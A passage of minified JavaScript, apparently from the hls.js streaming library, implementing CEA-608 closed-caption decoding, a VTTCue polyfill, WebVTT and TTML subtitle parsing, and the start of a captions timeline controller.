"===this.uchar&&this.penState.isDefault()},t}(),Ue=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Ne);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=_e(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Be=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ue(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<15;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Ge=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Be(r),this.nonDisplayedMemory=new Be(r),this.lastOutputScreen=new Be(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ke(t,e,r){r.a=t,r.b=e}function je(t,e,r){return r.a===t&&r.b===e}var He=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new Pe;this.channels=[null,new Ge(t,e,i),new Ge(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(Ee.DATA,"["+Me([e[s],e[s+1]])+"] -> ("+Me([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Me([i,n])+" orig: "+Me([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(je(t,e,r))return Ke(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Me([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Ke(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Me([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(je(t,e,i))return Ke(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Ie[t]:we[t]:1===n?Ce[t]:Oe[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Ke(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19)?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+_e(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Me(n);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ke(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=xe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Ke(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),Ve=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),We=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ye=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function qe(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Xe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function ze(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);if(2===s.length)e(s[0],s[1])}}var Qe=new We(0,0,""),$e="middle"===Qe.align?"middle":"center";function Je(t,e,r){var i=t;function n(){var e=qe(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),a(),e.endTime=n(),a(),function(t,e){var i=new Xe;ze(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",$e,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",$e,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",$e,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Qe.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",$e);var a=i.get("position","auto");"auto"===a&&50===Qe.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Ze(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var tr=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Ye,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Ze(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?ze(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new We(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Je(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),er=r(8),rr=r(16),ir=/\r\n|\n\r|\n|\r/g,nr=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function sr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function or(t,e,r,i,a,s,o,l){var u,h=new tr,d=Object(M.f)(new Uint8Array(t)).trim().replace(ir,"\n").split("\n"),c=[],f=Object(er.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[a],r=i.ccOffset,n=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(i,a,n)),n&&(r=n-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(rr.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=sr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(nr(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){nr(t,"LOCAL:")?g=t.substr(6):nr(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),a=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(n.a)(e)&&Object(n.a)(r)&&Object(n.a)(i)&&Object(n.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*a}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function lr(){return(lr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var ur=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,hr=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,dr={left:"start",center:"center",right:"end",start:"start",end:"end"};function cr(t,e,r,i,n){var a=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a[0],o=Object(M.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(er.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=gr(fr(r,"styling","style")),o=gr(fr(r,"layout","region")),l=fr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,n){var a;return"br"===i.nodeName&&n?e+"\n":null!==(a=i.childNodes)&&void 0!==a&&a.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=mr(t.getAttribute("begin"),n),l=mr(t.getAttribute("dur"),n),u=mr(t.getAttribute("end"),n);if(null===i)throw pr(t);if(null===u){if(null===l)throw pr(t);u=i+l}var h=new We(i-e,u-e,r);h.id=sr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,n){var a=vr(e,r,n)||vr(t,r,n);return a&&(i[n]=a),i}),{})}(d,c),g=f.textAlign;if(g){var v=dr[g];v&&(h.lineAlign=v),h.align=g}return lr(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function fr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function gr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function vr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function pr(t){return new Error("Could not parse ttml timestamp "+t)}function mr(t,e){if(!t)return null;var r=qe(t);return null===r&&(ur.test(t)?r=function(t,e){var r=ur.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):hr.test(t)&&(r=function(t,e){var r=hr.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var yr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ve(this,"textTrack1"),r=new Ve(this,"textTrack2"),i=new Ve(this,"textTrack3"),n=new Ve(this,"textTrack4");this.cea608Parser1=new He(1,e,r),this.cea608Parser2=new He(3,i,n)}t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var 